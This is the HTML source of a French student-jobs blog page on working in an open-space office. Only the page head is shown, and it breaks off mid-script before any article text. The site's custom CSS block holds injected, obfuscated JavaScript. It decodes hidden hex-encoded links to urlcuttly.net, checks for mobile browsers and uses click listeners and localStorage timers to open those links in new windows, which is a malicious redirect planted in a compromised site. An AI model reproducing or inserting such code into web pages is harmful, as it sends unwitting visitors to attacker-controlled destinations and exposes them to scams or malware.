

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/
body_size: 22119
content:
        <!DOCTYPE html><html lang="fr-FR">
    	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.jobquipeut.fr/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Open space en entreprise : les avantages et les limites</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.jobquipeut.fr/wp-content/cache/min/1/b807d50258eb0e448d20f49eedfd9e87.css" media="all" data-minify="1" />
	<meta name="description" content="Travailler au sein d&#039;un open space est de plus en plus courant. Découvre les avantages et les inconvénients de cet espace de travail original." />
	<link rel="canonical" href="https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Open space en entreprise : les avantages et les limites" />
	<meta property="og:description" content="Travailler au sein d&#039;un open space est de plus en plus courant. Découvre les avantages et les inconvénients de cet espace de travail original." />
	<meta property="og:url" content="https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/" />
	<meta property="og:site_name" content="Job qui peut !" />
	<meta property="article:published_time" content="2018-08-28T16:06:00+00:00" />
	<meta property="article:modified_time" content="2018-11-21T17:00:16+00:00" />
	<meta property="og:image" content="https://www.jobquipeut.fr/wp-content/uploads/2018/08/travailler-en-open-space.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Écrit par">
	<meta name="twitter:data1" content="Redaction">
	<meta name="twitter:label2" content="Durée de lecture est.">
	<meta name="twitter:data2" content="7 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.jobquipeut.fr/#organization","name":"Groupe Adiona","url":"https://www.jobquipeut.fr/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.jobquipeut.fr/#logo","inLanguage":"fr-FR","url":"https://www.jobquipeut.fr/wp-content/uploads/2017/06/design_170702_8400237_1605924_fa0951f0_image-1.jpg","width":961,"height":662,"caption":"Groupe Adiona"},"image":{"@id":"https://www.jobquipeut.fr/#logo"}},{"@type":"WebSite","@id":"https://www.jobquipeut.fr/#website","url":"https://www.jobquipeut.fr/","name":"Job qui peut !","description":"Le blog stage &amp; emploi des \u00e9tudiants et jeunes dipl\u00f4m\u00e9s","publisher":{"@id":"https://www.jobquipeut.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.jobquipeut.fr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/#primaryimage","inLanguage":"fr-FR","url":"https://www.jobquipeut.fr/wp-content/uploads/2018/08/travailler-en-open-space.jpg","width":600,"height":350},{"@type":"WebPage","@id":"https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/#webpage","url":"https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/","name":"Open space en entreprise : les avantages et les limites","isPartOf":{"@id":"https://www.jobquipeut.fr/#website"},"primaryImageOfPage":{"@id":"https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/#primaryimage"},"datePublished":"2018-08-28T16:06:00+00:00","dateModified":"2018-11-21T17:00:16+00:00","description":"Travailler au sein d'un open space est de plus en plus courant. D\u00e9couvre les avantages et les inconv\u00e9nients de cet espace de travail original.","breadcrumb":{"@id":"https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.jobquipeut.fr/","url":"https://www.jobquipeut.fr/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/","url":"https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/","name":"Travailler en open space : les avantages et les inconv\u00e9nients"}}]},{"@type":"Article","@id":"https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/#article","isPartOf":{"@id":"https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/#webpage"},"author":{"@id":"https://www.jobquipeut.fr/#/schema/person/dca0d59b9d85d7ec643b767c643d3d67"},"headline":"Travailler en open space : les avantages et les inconv\u00e9nients","datePublished":"2018-08-28T16:06:00+00:00","dateModified":"2018-11-21T17:00:16+00:00","mainEntityOfPage":{"@id":"https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/#webpage"},"commentCount":0,"publisher":{"@id":"https://www.jobquipeut.fr/#organization"},"image":{"@id":"https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/#primaryimage"},"articleSection":"Stage &amp; Emploi","inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/#respond"]}]},{"@type":"Person","@id":"https://www.jobquipeut.fr/#/schema/person/dca0d59b9d85d7ec643b767c643d3d67","name":"Redaction","image":{"@type":"ImageObject","@id":"https://www.jobquipeut.fr/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/bbec18a08e33b651839d7efe6dc2c5f6?s=96&d=identicon&r=g","caption":"Redaction"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Job qui peut ! &raquo; Flux" href="https://www.jobquipeut.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Job qui peut ! &raquo; Flux des commentaires" href="https://www.jobquipeut.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Job qui peut ! &raquo; Travailler en open space : les avantages et les inconvénients Flux des commentaires" href="https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/feed/" />
		
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	










<style id='supermag-style-inline-css' type='text/css'>

            mark,
            .comment-form .form-submit input,
            .read-more,
            .bn-title,
            .home-icon.front_page_on,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item a,
            .header-wrapper .menu > li.current-menu-parent a,
            .header-wrapper .menu > li.current_page_parent a,
            .header-wrapper .menu > li.current_page_ancestor a,
            .header-wrapper .menu > li.current-menu-item > a:before,
            .header-wrapper .menu > li.current-menu-parent > a:before,
            .header-wrapper .menu > li.current_page_parent > a:before,
            .header-wrapper .menu > li.current_page_ancestor > a:before,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
            .header-wrapper .main-navigation ul ul.children li:hover > a,
            .slider-section .cat-links a,
            .featured-desc .below-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb{
                background: #ea9b25;
            }
        
            a:hover,
            .screen-reader-text:focus,
            .bn-content a:hover,
            .socials a:hover,
            .site-title a,
            .search-block input#menu-search,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .above-entry-meta a:hover,
            .slider-section .slide-title:hover,
            .besides-slider .post-title a:hover,
            .slider-feature-wrap a:hover,
            .slider-section .bx-controls-direction a,
            .besides-slider .beside-post:hover .beside-caption,
            .besides-slider .beside-post:hover .beside-caption a:hover,
            .featured-desc .above-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            #supermag-breadcrumbs a:hover,
            .wpcf7-form input.wpcf7-submit,
             .woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
                color: #ea9b25;
            }
             .search-block input#menu-search,
            .widget_search input#s,
            .tagcloud a{
                border: 1px solid #ea9b25;
            }
            .footer-wrapper .border,
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #ea9b25;
            }
             .besides-slider .beside-post{
                border-bottom: 3px solid #ea9b25;
            }
            .widget-title,
            .footer-wrapper,
            .page-header .page-title,
            .single .entry-header .entry-title,
            .page .entry-header .entry-title{
                border-bottom: 1px solid #ea9b25;
            }
            .widget-title:before,
            .page-header .page-title:before,
            .single .entry-header .entry-title:before,
            .page .entry-header .entry-title:before {
                border-bottom: 7px solid #ea9b25;
            }
           .wpcf7-form input.wpcf7-submit,
            article.post.sticky{
                border: 2px solid #ea9b25;
            }
           .breadcrumb::after {
                border-left: 5px solid #ea9b25;
            }
           .header-wrapper #site-navigation{
                border-bottom: 5px solid #ea9b25;
            }
           @media screen and (max-width:992px){
                .slicknav_btn.slicknav_open{
                    border: 1px solid #ea9b25;
                }
                 .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
                 .header-wrapper .main-navigation ul ul.children li:hover > a
                 {
                         background: #2d2d2d;
                 }
                .slicknav_btn.slicknav_open:before{
                    background: { #ea9b25 };
                    box-shadow: 0 6px 0 0 #ea9b25, 0 12px 0 0 #ea9b25;
                }
                .slicknav_nav li:hover > a,
                .slicknav_nav li.current-menu-ancestor a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item a,
                .slicknav_nav li.current_page_item .slicknav_item span,
                .slicknav_nav li .slicknav_item:hover a{
                    color: #ea9b25;
                }
            }
                    .cat-links .at-cat-item-1{
                    background: #243642!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title::before,
                    body.category-1 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #243642;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title,
                     body.category-1 .page-header .page-title
                    {
                     border-bottom: 1px solid #243642;
                    }
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-12{
                    background: #9ecc54!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-12 .widget-title::before,
                    body.category-12 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #9ecc54;
                    }
                    
                    .at-cat-color-wrap-12 .widget-title,
                     body.category-12 .page-header .page-title
                    {
                     border-bottom: 1px solid #9ecc54;
                    }
                    .cat-links .at-cat-item-12:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: #3cc6ab!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-13 .widget-title::before,
                    body.category-13 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #3cc6ab;
                    }
                    
                    .at-cat-color-wrap-13 .widget-title,
                     body.category-13 .page-header .page-title
                    {
                     border-bottom: 1px solid #3cc6ab;
                    }
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-14{
                    background: #ea9b25!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-14:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.jobquipeut.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.jobquipeut.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js' defer></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.jobquipeut.fr/wp-content/themes/supermag/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.jobquipeut.fr/wp-content/themes/supermag/assets/library/respond/respond.min.js?ver=1.1.2' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.jobquipeut.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jobquipeut.fr/wp-json/wp/v2/posts/2461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jobquipeut.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jobquipeut.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.jobquipeut.fr/?p=2461' />
<link rel="alternate" type="application/json+oembed" href="https://www.jobquipeut.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jobquipeut.fr%2Ftravailler-en-open-space-les-avantages-et-les-inconvenients%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jobquipeut.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jobquipeut.fr%2Ftravailler-en-open-space-les-avantages-et-les-inconvenients%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
.custom-html-form input {
  border: 0px solid;
  border: 0px solid;
  box-shadow: none !important;
  padding: 6px;
  color: black;
}
.hs-button {
  white-space: pre-wrap;
  color: white!important;
  background: black;
  padding: 9px !important;
  margin-left: 30px;
}
.google-auto-placed{display:none!important;}</style>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-9612574-20', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.95.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.13.58-->
			
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #243642; }
</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6794882684601419&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://www.jobquipeut.fr/wp-content/uploads/2017/06/favicon-jqp.png" sizes="32x32" />
<link rel="icon" href="https://www.jobquipeut.fr/wp-content/uploads/2017/06/favicon-jqp.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jobquipeut.fr/wp-content/uploads/2017/06/favicon-jqp.png" />
<meta name="msapplication-TileImage" content="https://www.jobquipeut.fr/wp-content/uploads/2017/06/favicon-jqp.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/

.site-info { display: none; }

.rt-reading-time {
margin-bottom:20px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x77\x64\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x77\x47\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x50\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x63\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x6e\x72\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x68\x61\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x72\x5a\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x61\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x58\x4f\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x67\x71\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 